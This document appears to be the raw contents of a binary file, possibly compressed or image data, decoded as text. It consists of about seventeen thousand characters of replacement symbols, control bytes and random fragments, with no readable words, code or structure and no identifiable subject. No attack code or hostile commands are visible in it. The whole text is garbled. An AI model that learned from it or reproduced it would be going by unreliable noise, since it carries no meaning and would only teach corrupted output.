#�-�@���$����lE�`�rq ��a*!�qd��\�� @?j	��D:�7�G�\�������t��n�`& ���
l�4T �R ��3�ʏ_`���(�@� �@��nL�ɜ�r�n ���\1��l( �%���J-Ǡ%ph�����.6`�n���āo����P`��n�0� ��<q3�<j sVj�,B"��A�4�?�غD>3�v"��H%,�t � L�|L� �C����x"�)�\�^�'~��c�"m��5����`n�Ƹ �vl�@* "!=�/*!���d�   �D`���sy�� @6: ��I|�d0k��O>���I��l�
�V 6@@}�W5���W>q�)�����O��V����Pm�Ft��Z ҲPB�&��DǀL��E͌Z��.�roH�:ntp����`��c��v�zOI�4 "!�+J�����X��JA��Kʑ�v���B  g�8�RS�� ��+�4ޤ�e2 �w�4��%D@*�m71�c�D* j�4�AQ�m8Q�81k���
 �F������"=J�|� 6� v@�J �Jy�E��� H���/|�F  >ϲ�� �%�O)�� �| v���3~� ��,1�B1Y]�<�p��������&[�5O�rŵ�Z��Cp4W��\��Q:��؁H)�O
�I�+��@�<�=�*�h��� �>&�!(� �Υ֌6&���@���"E
�V�p�Cn�,��<Ddq��T$y2��D� �%hS�p�,TDfg6V   ~ ����z!�k��H�h�s��e�n��p� j��FI&�!Re"�����p H��a>kܓ��$��K&�l5�&��n^�W�Ӈ" ��_n��^.p��x8�:��Rz+M-ϮrI4GϞ��t���&��֕]���a);Ac�r���|�*V1��&���`_�rNj`�!vxE%l�P�k=
����yD�b�i���`�6��4b� ^��X�{�E��dN�7\�BR�5Vd7=P.`.O��`���b+�s�����. *" S�rh���j��3�/�� �6���w� T ��� �;��c֩���`KL8K7�Ra�聰@�R`	`�uo��r��\NY?@QجX��Y�y������O�O� h�nTT�2.E�]��;����x�I��DJθ�(� �b�o<ć��x}x�w�@����=�x++j��[_���Xۼ�U�o�%�v�j3  ^@� �V��g���#�,�v"\�0�$�}a@~v�^6Ȥ�-<��g�t�&��/(!F���^��n�
���h�����\I^>� x�֔^J��lt�|���l߰F�,nWb[^����(  H��B�N�?ՙ�4�8��X�]�@E;p���ɟU[������7YX{]'�.�rt��o�;�c�*&�v�`*�;
n�ѧ�ᘤF�"����s�J���L ���{e�^r�[�x�ki�W�  �|zk�	v�$���7� b�y�6)�5ؗ�:��d����z��Ma���b#���͈dT���F��������_�J�o�<޻^��:��c����	w�� � h�v�-�ͱ�%����L�(���}�X�l���@�y�
W�O��V��Sc6�eA(@@ ���E�Fg#J��UFKy��1;⁴�T�)Z_7i���U����,�3�r,��h���0buj"�h�Ube���D�� ]� ��� `���G���{�1����%�D��	���ط�{*M�2 �|��� ���"�jY@�3�ӊ�.�Ї���b�k��.�t�i
��/�DP�cz � &g��o��& $�_���!�>	-L˧)Q���u8�
4ɏ�?*p�}��l����=P�od ��s�X��ƶ��tw[���cV�5Z1�{_AАu��v�RAa"x�`�Tχ�@�R*�T@�½.}��r�=��}� �W��yZ��A�9 <:� t�|��'rK�e�<�M� ����٫�S �m,�@�#="�'�
���~(��)�K*0� 6�Î�=G7�3���۩G�FN�]v$ ���x�L����=���v����-Q�����)S��g��R8�}���d0%�\r�_( �Π궹N���a	�5z�%~_����f�,��#s`�>���[䃍J9�&R�`�y�a�ށ��k!��N��A�w}:7��3�  ��{ިS��!�+|�V���CT����+�.�   z >���`4L�|B���Z��UB��c����5�r%+�J6��XU5f0�R@T�`���d��``t4
4b��1��P��H<lr>,����,hv���r.��H�$�������x��(�z�~��0SP�FKOSW[_cc���t����DP�����̮\4\�74�����T  v��04H�"F�u���	$"��P`C�(�Ȩq#ǎgX9ã��&E�Ir��._.p s&͗4Q���88ɀ�QD2xH���
N�ը�`*�	$x�!B�/|调F���f�&zX!i�v ! �Bp��!o�
.���|�1PF�H��Xe2:����#K t"���KJ`P�@��lp�Gi:86��A�a�aT���	;,"؛�j5�U8��
jNzPX�}��T/�@����te�Ñ>�_�){V���l����?�z	�m��� 2�0-/��;
2��-��3�=� ��>����CiB�=��q�%H7�Ckm�Ԣ:�4�J �T�H.�X��;> �pp�@ < �%�aJ-ŤRO�U $`� `��/D��	�����d�����e�^sA�5����UPO<�04F� �(#�peO�Zs��`�-kdA�
�� �m`ֆ
��ƨm9��U" Q�B�u�"��uj"%�������* a�)l�+* �2
�RKy�XA/��z���&����a���Ҡ@�6xk�� � @F:�8�����O��`X;�C�!C�!BQ,��!QV�A	>Pb�	8����XcJ7B��-8��L.����L��	>�D�NL�AR4&�Q3;��SRRUU�Wfi@���P�Xc&2bYNV :��An�&�}%�@���H���=�C�!ᘡ�z(�4�i����
`�Ik9Ċ)l��6�Fi 4�D�a"�!g�B�)ɋ�Z��
�����Q3����I+�}��xd(�/0�U{�*�첯+��2δ`}lۻ����-�@+Ȑ�l&�`�/8�����o� �3�
b�#���o0�Zs@H2�H���4�!s�qM7H��	B���O/`fHa
Sj%�$�JS���xT�uY�A���ܠ�����<�P�"5�� u�`<�5;�:��PP\dS[e�9��
8�Eps:����9�T9  �`����C�����A8��;��kp`�	��?��C��X-ƣ�0�ʒ�����E+ �@�C<P�.���
4 h`x�3d �٨�/X]���z�KB0  2d�)�"�VU0���>
へ\�|���Ч� s�%Iv�#��dB���� i��)pJUZ���i�� �s����4��Z���� F��ܤ��e��C4( �`X�<�j�H� �0�j
����0SF0Ȋ���m4��E� q �* *� K��*���)�P��v\�at���5F��R�:ݘj��|��f� �p�v�[*zlG�j�=�>X$U�E�ll P$����<�DY=�E �=�����o]�VG�����\S ��M|�.AB��fl�3������f��e4�S��P)�V��μ�3�XHqcZ�6�S��V�G  �z�.�^�8=�П�������8&mQ� ��F��n����d-Ta����ri����� �
��U9�{O(A_���+��\Ђ�·�٘ !]���"��/�������%��h�:��FgR]����@��_f� ��kA4rUժ�
�{�V�Iw��X�-��u<� y(�/~t��j��LjX>�!���4*,���%b�\̘3d=*�\�Lg�f6��Sp��mn6����U|V�x@���@ا�u`NI@R���������� '���|��(!2���b`0�	Jqjng�@^4L�
bt�`|@4x3���<F�F��(����`F�AQK�[��l�0GS]�����:Zp�u ; ����	^����@NW�����#Sg�e��>��0�( 8����4�e��Ğh�^ ��@�RP�db�z�� �G�#@%9W�0e�1^Ct�@Co�mഓ+nq�(�]�����eH�2f�M0o��c�f��M2�,��S�#60�)oM@g�������� ���П=�(
�j?(��&����o>���P��C:2(�!��[���eq��kBQf*�FEێ�'�H�&T	�ю�Lݸ�"w �{CQ5+mw{�7|]`H���2	;8�n���ZuɆ7��H>`�c�%Qg�q�E�Qc� ��R�GW��ՕQ^��/mT�>b?&2���?��83���V�����`%0�|�	 ���s1=����^�$*�����f"0`)���"�t��P<��.��4  \@e!�I��q4���	��PiB)�"�G��vȄ�=�r�� r���D���i�%^�0^�� ��� �`�J���4�ǌ
Лl!����V9 `��i���; ܽl@$ ��U;E�tO�M�B0F\�!�tLLԏǴ�&p\�0_���p�S�fM�Q�l�fa��Yߘ%����R$�"x@Bx���MTI,�@� d @�a�!a�?��X��E����L =\�\�]�u(Hk��U���&�]'�J5lC��Mq�*`�t0�Kt�\E��
��	v����yC|��7�SŠ������I A-�؉�8��L AQ�IA=�3��M� v�^���~^�Q ���%�,�˻ �����X/h	�Sp��"�H(�Z��aF 0��F^�`Ȉ�-_6�	�R�I��q�h�$P�u��ɤL�����������@@$E���2��$؁#�O	d@�X�m�	���%�"�J�-(
�T�(�
�U* �u� � �X��z���t��*`�L]�J#
�6��I@�9D�?�`�5�zPX|ė7����]�3�Wc����`����W�YK$�X$y̲}�`�{a',�b�B�� v²m(K�!a�K'=H(�C��B�U�	Ԟ�,EZ��8�BdM��� Td ����<gGB���2�GǑ�D����uF%L^�LFey�$i��}�C,�'VGS$@,e�J <! �OWXb��C�yW��C��|@�a�qe"�	X��˫�X 5�E��E`B�H�j��0�UA���/v`��"�>�:���"�1�26X3��R4j�4����3t��l�j6fV��=r���m|��9ΣV�&'h H#�f��k�B��2��A����P �&y�%���և�]D������6'�Jh����/S�ф��e���Va$З�$h5�<�'[mWZ�V�g̝J��E��@at' hF�@,%E��6%>�R� цjP���_A5���@\ X�]x� C�6��-��tp�3؊v����0�h�ꥳ��C��	&�32/�F��$�6�`7�L4&����'lfwx(���7^��^��D���Ȕv�J�5�*�@ y�#��󸋻�<HH�\H�d"���,\ra  ����@$4��I�E�D0�ň��фhV١>�A!�~�x����yj�ycm�g�<���e� J@0@��R.e<��Rv���y��`}���ͭ*
	E�bB<�um�e\D�H��j�* �0�@����������D ��
 ؗj�R�2� �r�KlX����i �$��X�����N��fHM��	O�]p��k*�
�&��#*H�lJ��l�BY�C@n ���Z�j�*�)����*�� Ǉ�l 	�@ @� 	ĞL�eT�g��/�l�2b�W�-�H�l3����,J��΃;�.��'ϞE�@�! M,��J���Ѫ��C�F�\��E ��f\(�
L@�i��L �x"
4m���͊*��ڦh/n��ޥ�:[݂�oA�Q-d��)�R)���T&e�D��g���ײ�0�қ'ܣ���@�p�s�q����XM� 'L@�@$Iq�@�l?Ҧ����.<��ல��Ħ�\'�� � > /�1]���tƁ:Y0U����UgR Ot/�@�Ь����F%[�d�] FH7qɥ� �	��@����>�*V����XD*�_ Z�#*�Be� � S��`���@��`� @i��E4Q����
�j0漭�-��0�՝3? j�C �� �
.��0���p�!���VY�������!qi��O0���沉�1$1�z���@Pq�<������F�^���8H�1=�i�B�=<� �6$x%$@@'��%�A�1��Ĥ��j���a� _���a"�g��y.r��t���yz�w$��=�OU���Z�ujU w*�-��%nE��*��o��Y�
���B<-s%Ԁ�,�,|��+��1�e��2�p�ޔ3?�� 	�� �x����p+�x����v�7_f7j��+i�k+h�7��	H��sf�sf�Ś ����A�@
	�ބ&��e!���6O���1�m\�q� ���^e@xt(�r^�H��a���ldɺ��ńK�!L�L |�Rv�O�!T����l�F����2Pz1� 8 3�(���30��٢N�-�X>��T��~�QVJ_���l����؁���;0s�.���0�>@O���C�3����:l��_X<D��5w+S�0�n^�����&n�V)���.����Olnf��^d.�@��8��G�8�&P�[H�&L@�p�k˦�C��˂�@	 @Cl(G��̎�6���  0��1 0FoT�uUmSI�,ݜ,s ;u?֚��x�o�,�"k�vM�<��͞���Fx 3Љ ��S���@t@z@��w��T3e�[bp�1� ��� ��,o_C����ا�-ċ�5C��������,8�]kx3'[�m��%1Z+��57��p�6����<�`��8���d�&�@�q`v�y��<I�I��	O� �@g'F��uV]�?J���.m�v�dyw�&A�6����*�9B���v� � 	� ����,M��r���6Y;�4�7�Vp�vq7N:�92���xO��W �<(�K��<��N�fӧw���ˍ	��y�Q��5�F���ZG��z�4���Y�,"�
@00�wD�g��.sO;�C�K0s�{{9�D�!D�Z3��v/H��v{����.��k鑲B+��M�����[����s���Jͽޫ	�{���o.�:���|�VAZ\�
�#A���B����(�1AG��[}9���Q�CxH,%�r��U���PXHp<�9�m�t�|uw�O?�Lzw�Q�GW(�"�a=�@n���|��|� ��L<����T��Q�K�Yj�8
 ��?�KP(��8����A@�ܤ7MM�T^{Zl�g�D6Q�����4C��S��bA���^�L�{���;̛��pt��x���QLq!\��(I��0(C� X%P]�	xаq�kiр[h���X������(���98�`nn�pv���(��f1���W���q���)`�щ ;���75}1x�q���UUD8�@aB�'68�  @�
2XܱC��0t�P��$&��q#�
��@S�L�2X���i��ȩ#��:jE���M�>��� l���B�~mp�X�a#|5 ��U�%��!c�\�u���1���	6$ؑV"�$F$<8�>r��2�:p�`�BG�-O�|� K4��>(|�r�t��N��Ghȵ!(���
���bE�5�O����<<�� �G��@�0=W��P�P(���
��ٴ+Ŧ\/J�A���N�*�JA~ǲ~�م8�&`��C�	Zh�h��&Bo80��q8p�!��8`��@Ќ�	��{�ˇ �GFR�,�Vx/!�~��0�*�(#�:�j`�*0�
��2c �ǒ�2&t��&��䒵,�@*3�t*�ª��6P�H+-���N:/�3,���
�t��.C��� �D�s��*pHR���Ȕс�b�%N3b԰`Vu��|�@Vw�L�Xu@���U!8��P�c���S����j���V�!�p	���C:;��n��C��\ �u�p���>���D�Ä YŃD�!Sqe�p �?��[�u�ŗ\��fx��p�`Cg>��k�.�0dq<�F� e	�x�E�_��f�c�1��.��ǯN��R�<�(��D�(�0 :���ZR������K��Ik0����$�� T @�9��*���3����ά�`+UJ��D��k��j�F:�$!G�(q�vpY��^�@/���<;5/Bȡ�%��B Z�� 8�����V|=�X��d�at�@����:������]^;M��d�E��"^A��ą{��JxA �D� �R ����a)pa~Y���d�� ydBІ���AF5*&2~*�$0	TCqQ_D3�U�����3�-"B#�ю���D�iP3�Ԁ��Dl4	�ּ�5�u�5)[����MO
I@��<�N>� +v�|` \�"���I��aG��Mj��s��#T�xAFP;T�� Bg��.������� 4 $�E�+���*@�DW�iM�.���&�������� =��{ړ^�̳�e�.���k�&D����>f�W������� o��6�1f\�B&�26�`�c�f�<�	�@�@�QJ���,���[�����Dx��� 1B�p9�X�3�!�f��X l���ʔ T%O>��������t�xD 9y�*8��ߤ(EԀ��a&%�$n�sL�h5�s������ X�{ Er�
(`�
 dA5�� ��!	�$ �Jd�&�H�ե�$�$�0:`'���i�%������r��:7��2���6Q��(�ˈ�d��U�, �*�� <�h����Ǧ��-�b�l4��� P`���t>	��߬͂��Sp��H�_@X4�� i�	�R��1RI �I>�ē���k6���p���4 H�B����e+w�D���M!8h�F�Kū��R�bˤ  �0��je���Q�R�tv�
�q�%h�1^��cj�����5�D�j��	�&W�1$TP;���vu�]��0�Р �8��!6��˓�J��.��:\b^H�� b ����+�]) ��L+ Y��@t��/rL_���X5�,MiX)B Q�$;eh �dp��Yβ��i�K���ȴ�]b��6I$�H��P�j.�-�dH�/���~��+���*uS��&0qnv�Wܴh�@�ڕbbfc�|�"�]L�$#9�p*��lfZ⚙�7=��C��	�"�=x��h*��T�c��@��u�y,�����=x.��&�La�x]m��#�N/���%؈���� �P�|@�Av��ĬE�c�,���	�){@�	,��a���P��p���2OQ�+�� 33����� ���;45��H�L��R:������?�B��ş5tLMh�O?T[B��šn���J�:L�Ew����EJ�V ὔP^F0
�`a�U0��NYJPf}߈�����$��*A54��-���
��k��9F:�����IG���(�0�|�%y0�0v��S�b�f�-�|$\0�у>���G
^��y�"�FE+���/�q�¿� �P [�3��?M�����E��dV(�4_�c?}q.ћ+��"�r>Dhl^盓$�ӹ�-J�}"�/�$'��	?s.��0 �
��ҧEk�m˵��p����{��H@������s ���5�-��(���)6�/.H�%����$��-��<B��끹6��[C��b6g��������%��xH0�#D�$T�%dB%T�S�"l�`B*���O�7�؀z�X��م^P_��&	������0��MQ8)4q����̪e �����cWh��b	309�+���K��Ms��ó�S!��'��'�����8 ���.�S.�x�p.�#�"ړ$*�hk:�X@�q�)�Ȁ�D�8�֘�M���ˈ���)�� ��A�e�����%y�ѡ�{0�� ���[�ɛ�"��Z�G ��x�h/�@Mx��aG ����M���8�j�� �_�;�2��{��y>7��m(��㋆ij��ҟ�a>�(��#@��.�>�4�Q�Ҿ3렲�����r��кd;:�Dt��O��ԹQ��R��S�?�1:����Y.�R0�[��f��]�`������`�$ʖ�ۺXF��` $�%����5DmĂ^[�+�����S�*����s�*�y���$= Hq1��L��1ʤ�΁
�GȻ�{��˃4 ؁�h�����9#�Ȁ��	�6t�e`�0j<����hp2Q����sˡ8E.[I�D|�80p��":���D(�R3�0JL�R��˨�$J2J�BʧPʥD�GK4;Y����9!��X.0��¤*�����@
�Ӥ6#�A�Ǩ��S��K�Ăe�P���ϐ �@�� �+� �Ѝe�*0@�6�+��0zq�t+�U
%�Y�Q�S* ȪҙU��L�k�� x����{;�_�=#�	Bڜ:�b� ���9��[,(�C��f��@I8��䫜�+|8��&���?�
�?ɛ�<�Ո��������ԭ�?MLϤ4Њ=�(��
�يD;M�h:�i��j�L@p 亀NK5ۊ_T�0 p�QY�˜��xP����aaK6PA9�J f ��E�ұ�uyQ�Lt�����Q�S�ι�QvH���a�h X��F�н��	x�9pM���s�H,�O)� �D;�s�dp���)��Hh��=<N�P�\Iq��Q��c���i� F�>��s��(�-:�4�����@����4КEEG]ρz�:�5�.��Ե!�X�K;@]�����	���a�>i��*1��h�g�թ�ڪ]�«�p6�S<g��+�g����S�V���K������V�sG; �őw#F�`H
���3��t�	P	+�MȰW��NQ+4�I8��2h��|��q�K\�8����6e��XV��U ���ӧ���������H�Ui�����a��dY�aٜ#��-�u�BCE����D��;�4<���ܩ�ʀ������	 �:J1 �@+� ����5_\�*ȁ�K� ����K����Ѹ�ѵ}Bxn�_�H���Bh0| ��%�Cѽ	`�kz�=�:t�?I �ț�h�ʉq��W�j>4e�Aє-sS��\q݈%�q��VHԵ�3�S���8]5 ��ݡH�kA�C�D�C� �$���!�
(v�y���+��N@��ԮN�Tf��L�Q�4��4��K��I�c�4����9��گ�T֮-��Q��M�U2+��_�+����V��B�1H�GkA�9#^W��3ܽ�L��ڼ�,�|����eh��{��i��ʝ�@I�u��`X��\���V�a��a�����P��
��R�6}�ʝ`?�	�8O�{�����k�>�O�����[ܨ���m�iY@����8ـ_���0�G�� bx���@6��9&h�����B.�0œ�� i�#�۱Mi�_G��pP
تI��z��ʋ� B�+���(��S�V�d�L�"��*���+484c�@e�8��h�.��s���\{��>,(.SI7��A\ꂠN<���x��>]�HyڔL9ԡ O�d� �"��<�j��8k'��nf
���y��p޿���p � "��Cq����i� �v�*r����
SE�F�q��EJ! �SK��8*��.�X0� �A�4�ċ���+P����umu��An䏾P�mG������N���7ǘ v 8��d88X�\�����@����`>1F�BK�|�W�i^�\^X�Š0�8�-(U� ��
��ؑ���:xpf�MFO�@�,k�J�~��?��[
3�� ��	I�!  ��xp#M������f� �̻�8�؇����
~��_�g�Cɑ�4U�p��o5c��c���ݝ�6��H�i� ־��=�ۦm �$`F�m���&� �@C�)�Z�&� cLX8�_$�`o�ر��M�:��{�i�h�1��\�7���~j]�X����ꩦj��K,5�6�R����FTl�	kέ&fk?�G�S���Tަ�S0x�k]�F*�vc�| y���.D��� 8y�G�4�	_@�QF�4G�a� H �kx1��Җj M=����Q&��%��h�mH�+�~p��+W�N.��X �٬1�H8l��DsT���?���R:��e�9G�{U���A��.�򞾕�U���I�N�p���Gm!n�p��Dt�ՁX��˜I����6$������bNOJq8��`2 0 Eg�wfgh�pG�����8�Q0 ɦ@�ЗQpl
|�����ā8N�����]h��-#x8�G2Le��b�6�c�~<7q��.w;x��3�'w1Jz��n`b`�ַ!�����h�ո� ���w�殌6D�e�	9x�/Ty��<G}���S�Q��ꋀ�g�%T�Ͳ������z�� Ϙ���bb$�y�o�(~�� RU�'�J�g6��p�6��x�)�  Ȁ!)Pt:��͔�M�Z���9�}5H �5�2�v��F*V ��D�$�Z(��$%ɌJ���Q�f_J
e�Zp��
#��r��D�x��r�C���G�H$P��P��c�Q� P �٘P	pҠC�Ð��ixp�y(j�s���SH�+;K[;K K��b�kЋk���)	騩���쌪�#]�,�L���c��3.>N^�c��3c�>�ΎX>OO�s�����p�������� ��؉)X1���+�X"�Ɗ:z�(�F��*d@X�d��,[�R�p`��A	8��	4�СD�=��g� 9;��� �T	�Й`"D����bE�2��
�a���B���1b���҂���.��"�����yS�N�	w�4ȡ�ae�J$"��t��h�M%�
U�2�M��1f+�lY�"�R�+70ذ�,���#%85{v���hѮ5�1�@R+׻>nF!xĵ�~�� ɛ7`؆��`��Pk�	�_��գ���4ɒF�#��*�0AN��BIMHa�.5�3:��/�� t,h_~���d�En��V�R\Q�]K`� �8*і^�� [ؐB��
R@����v<0���� `� ��Bf�p���1�X�B�R�(�qr�L��J	���g-��&�n���p��'�k4�\'h؜��R����ǩ�i2��u��y��ӏ���Iʬg�� �VQd_FQ����H��TAd�Fv�I,e�BL��	LÓC����%��N ��T�t2
)��P���ʕ��"Ee�ED.n!��2ƥ�d�EW_B��#����&��<�BP����u�a&���Aj9T��g����$i^��%S�S�)�\6g����gn��	�0��2h/���%��
���4��q94ȜԬ\�7!�����:�*����u��O@����@4@��$TAHtk��aBG��'@���A��"{�+��A$�� M:L���$�7� 
E�Nz0p��(���O78 , ��/	�n����X+Q�jU��2�@`J��W]9��]-�՗�O��	!`�����y�g�X�nl� y�$�H;����sf�'���T]� 9�i����p�����6��M�z��IpP���$�
t@R�I5,U5h(���U4ŀ�`i����V6�������|��� vp���j�E��lE"0� n�iTL��9� At�	U���7)@H��"�Q}�*�*�X� *TA	
p��t2 X H ����|�58aJE�>�����xnI�,`2A�_���(�L��17h�W�6�`������H@ʔ�	3�5`�L�4` D 7�Ӏ�g�	�.nQ_-��nx
t���S�'��t�8��!��;�`'7x �!��S����w�� ��<�"TR7!��������ǉ��W�������f����"@�%a�Z߀ S̘�4��*!��%T�'@'��P�r�ex��A r�D՝�R �]}%$�(��~q�G��^=,��ԳB���xOb�+L=�p+\l�(���� �[�t� ��L�� �8��PS8��5�	�@Dj�	�i���f6kA���F�g����T1qHs@� 6�L���V�N�q�g8�1}��;g��8BP���<< 7�?h�nx{AC�D�!��U�(&�������я��8���78�Ҕ�N �cx��� (4��@S������O:O �Q<Ԯ�~4dG^0��jAHP}�%��U�Y�zX[�D0}� k?�p��� q��RW ��L�ko0 Ib�Y*gJ���\@xD&@�
��i���+2�kF�Y=��Ѯ��AQ� ��� �8P�)�F'��������߮���-<|�[��<7�s���dL2�7\�J,����2�n�`0���gѦ�wr��(r�5������;�5D��Ձ)�oD:���qx��� &<DPu�GL�>Fd����4xWI@��	W�F ��T�����%.A���b=�������ۖ�7� ���$`$��؀.`����c
��F�4-�A�đ}���F'L���}0��I��l�5�e�e��.�����Ȥ�i#��3n*5�ׄ"�jp�8�3��J��a��j�~VU  �.�#���A�oR����J0(��+}i��`q�A ��	I�0���u�M-� |�H������%� �UP���s�Zř-E�[��.6"��x�DW �������kڕ,��<�h�.�W�%`\���c�$�����/�	0��L�7��(���=F:x��ɱpRM�emVӚ���f�\4`���md�qi��i��	���	�'%�C&�i���T=�@u�� |`��h�^�@��ʀT�~�0 Z4Q]�r��"tY�]��v�H ��0v!�	fwvD�(�	p/�'�w^��	���F QSB��4Y<�
���7x�Wx�'8$�xxq/�K;� ˣ0��- ��a`��a/��>"b^@�T�#S�Y��[ȅ^`1^�$�'�� 50@! W�e\�a P�b :�@X� /��U@p� ���	�U]�p�q���3�aYD�gq�P Y�,/  P`&p5%g)~�PSZC~�A�<��`�*�7� Vu�K*p�Gt0@hb2D� �1�e�e��DR�=P /���pYwh�v^�2�yW)%�	镁�!5PP4w9�:q��A @B:�5�5Wq'���Q5���bx����+ 0iC���	�J��TȐ���s$�I�I������db&����c��2?	pW�@�`�'t�D� !EW�U$s	G���&�{���e�`Y�pYVvq�'+~�������Zf�נZOW� y�#�(��!\��6e�>$E�6t��hP�{�h��i�]��؅P��,"�u���M� _v�
������(�)�� T��k�0O����j��k=��0~� 
8@��X�7Xlz	8у���ӄ����K�E�Ib b��`���ل�ɜR(�q�q1=q��ٜ�I%&�c��$Y�
@ (�Q��+QN崉�������(iX�`�����xMHyq�Q ����4�e�02� ;�S)B�v���I$;� c	���C�YhYP�Q��ŋo�@$����3) i�}Ɍ�`�
���&"A"RظE	
\�>��F(:x )���w����vp���g����.@�[�gj`�菺�1Aұ��IZ�����b@#U0��#3��Ê_�U���aEBz����f9�P�Q��j� rK�4�"� ^r���o��� *�&�P�z �g��@H�@�`q�!+�t��� b�/P"R��
�E�;AS`w+�P�0��ךg#�*&:��A ��nI��,BT0]���hc�9����D= ���R,U������H�v' !��9i$:��7Ax� �j�;	`w8�xb)3eF=��k9њh���ilȶ+p���Gt"P_Z@G!P�6�9���0620[�a�F0�$��#�Z�r�zan٨>`��)��� ��������-����cy�7���'�X� �WCV 2 R�4�@����3��q��;P_ @�'�������B�_� ԪH���;�H���i�&t+��������t�8�v��(B�_1�H��,W�8�>��G
H��{�� > �h���S���b
�^�v�Bu� `-��@ '�11x#K�iZl|S�҈����vUc& �^h1��	�U�I}ѡ�T�!ք�<N���! ��ڨ�J ��V� �@DA���cł����@���%.� 0�  1s�� u�xK����R�@JY��(A΅4�/� "�&*wr�)���!�S�}D<�H��K,s�{���C����s��n	��:?�����9 ��Q���r/�[�Ԍh���oT$`��5~Hd�YB��:)��E�:��S"�_��
:�>�����  .��-> x�{�4ȏV"b|:p�v���D8�������U�I9�����C��b=�i���=�R��� �� 8� ��v���QЉ��>a ��	 ��(�1� *    <�����õ!e�Mp����`��:��]t΁�r�PD~<qk�nH@�I���
�Q<P�CA�ȋ����8����"H)P]�����H!ݺ�8F)`�ˢ,'1WZ�	�¶�h\� -@���ǥc��SQ� �S���2���,)�: �5�k8�����ٽ�H]�	 D*ꖅ3<7B���#c��쿜G=��a`��l�� ��̹�`��`��I|F S{� �|h�$Zɕ\Y�^}�������v�&��?>��{8����MGy�+<�u��|UFË<4�� �\�>��}*���j65`�L�Iz�!��:�~Q�3��Ʌ��@�{7���F��vd��u��}/�e4p�)�Q�����$�	j�Q�q9qS��������=�  �/<8A 5 ���	 ��!�Y��_�IxQ�Ʉ�`�p2���o�1Σ<_��Ƀ��f1�g=���NX�q��G˛��\�o3�� �����dw�,��7t0^(����%K��(y�ys��b� ��
G ��h���}�}r��p��������Ń)�j.L"T�_��/��W� ��� *���x���@�g���"�ƠR����!�����-(��#-���e�q�D�*��%k� Dg�Ӣ��O���
[�9a�:�4�[() j�r�j'�7�j:x��$p���
`�Nt��eQ�pվ�f�tt1`i�������rͳya����p�'�� A ��'���8g[&�a P̄��Qi  I~���{�~W���Q<<� R'�����T��u�'w	�ׄ��yA�}��&mZ�j�Ss�y�r�OL6�`g�t�Bu>w�gU�H���¡:�A�}]�~/���ӭ�Ɉ]<�7�5:09/�����>A��8�F�	�)_�v�� �y��_�H��	ԧ�v��ɽ>�Æ`�
�ޖn��oˎ�I;����&�i�Jk�$N��~� F�K2�� �^������n?"�W:�A�9h;�K'}��>�S�=<�G��w�������)� �-��u.y"��Z��(Ϩ/�U�J�B*/�+o[.?�q�
H�5�����l�H���^E_��P���	�a'���`-E n0_�. @��=A�Jr:��Y��/ц���J�T���1P���ЁHl�������Y ��"cGD��У`q��� �d��������䣀"�e���!��%��5����3���ҡ �Gw��W�'��W� �����C��/Z��#�� ���P�%cZ$��p'���\�� ����$"�� G����
�#��@>
�t�@w��`-b�`"&��b%l��G�|����T�3��ygN�8gX��[ϟC����i�aK�6��� 0T�0�С[;`�!"]�i� a`Şض�0��se�+���0����-�9��P�Q�ŋC��H7Z�0"D���=PhQ���	*@H�8BJn�r���)v��&�
:�y�q��N�i� �Cm�7�����	b"M�d)��J���hq��%L�Z�wE�V��^`�D���� �ٔ���\�П  ��0�@h4Dtx�Dv �t�١"vH��6H��Z�a4J� "xᡇ
� p�� B�ň
P�2�<b�	�Db�����h�!� ���*gJ
˝�:ʇ��$*�0}��̦�*S� 0Gì�����QPA@�P�|@`���/��Ba.��.�
��'�Xa�`@��K,�\r@�"�X �̈�3�HL1%d�������^��$�!�IE �9"�76�N�=@���@�rs�<�$���J4�����N<V�-/\W0�n�K>�=
�M�7�0���C �}<�� ���5x��W��B+t8*�&��&-�!Xp�<n�z1�b��(�kb�@"``#��dR�ɉ p ����R��J1��K��r���R�x��E4P���D��ͭ$�`�	�8!�3P���B�Z�/��Z뎻ehpҾ�(2�&%`����	zX��	 crƗdL�KȠ	:���h���T@��a�#�pp �b�mY��89��@��� ������KR�.;���D��Н����S� �Ͼ1�����G����1 �i^?�f;���uH�w��wX��A�&j��*�QC\T2���d	!ٍP���`V�nl�fPIӑļ`J��Ѭ� �P�<�IԢF1�<-�;����5+�aZ��!�&e iaA�¶@�%/p;���8�7�� ��\�	�@5��/{� �u�p��VN���@���!B�J 5� t��`�ֱ@Ò�Xw�;(��p����,� �[�����{�&�Ӟ�=���$�W�z� 8�*��ʳm�Nc�4��,4,��_�v�Jf�C=X��<�1��$��<Jf2��d ��H0��G� ����	L��J2� m&�!O,pA1=͝���:s2C����9 ƱB b��3G�
D � �Q�9"%D*ns��_u�� �Y�\%)&�~� DP�H �'E�J%0�L`:P�bJ`�4�
\x�\�&`Eu�)P-8�Ϙe1P� g�,�) 0P����8� ڂ��Snu+{�cE�W��Pz�؄z�e�����R�� ����8������@��D�P]�,��$B*	�(�,�1RYZV��,�3G�~� L�h  ��q#�l���	��LS�Rh��t�O��B�<�iN�nobO��3*�@U����*t��<"�'e�0}A"��bBɥmO\��V� �t `@b�P�L�A<�)���~Ђ�D�h����U:�@<0�x��<*�j���uw�?��A2�urp�u�%��y��e����l��]�����I�yr���+�b!F��+��4e�|��4��w��1��v,=P4���~HƑ���M ��-�DBVg�F�8�2E��p��,��Ќ#b�U�^"�&%%) Mb��W��|2D'[b�\HO�Ipd�� ��ϰ��+K46P�;Y8Ed�B�6���p���D�4� 	�h��b�� �{A���  �͖M��,`1�a@J "�N���Af���� ~��AM�胙ɴϋ!�b�T�� v$���F'N3���9 O<�˞'6i�O�=1^Ozh�IRb�>��^/R�d����8���4��a`β2��w� |�(@z �qI�cls��|2��� # �y$�����4��2�0�B���G�@1	O�Cz2��8�z�-i�s����4�^�5�|:N�xr�Q�=�ZY�a�[Uw��`�l�b�R��]O��l��C�Q�������_�� �2�p���ݠ7X�l~ !��irSu�&oH}o��ÇTӎ�
X�	vo�u��A�]�-Q4{��`Ϲ*9����z�"^-B@���kȨ,�,~��5��r_;.��C�]�P�� ��xA�L�6C� !?���h�HE'��>`�?\LG#>�$rF$��3Lńn�꾣�I(rb뚆����tK�"��i>�$t�Ӻ�~��������N�������%^�Q�f��b�-X�I������k�$��@	#�t^ P�o~nWR��֫$>��<,�T�U�p2K>Ro�H�c@հ�� �� ��*�rg��U\">��������O�`,�<��C@a��� A���@<�������NP����l�v n�8"@ $��� ��L���E�I�E�O"V� `��.�T�f��LB�:L
�b�Z@��)1(����D�4p��)�$�kt�����p��4F�&@8�b���n�� ����/X�v���aġ �&�K��U�h��@$�J`G�uƠ	��3"
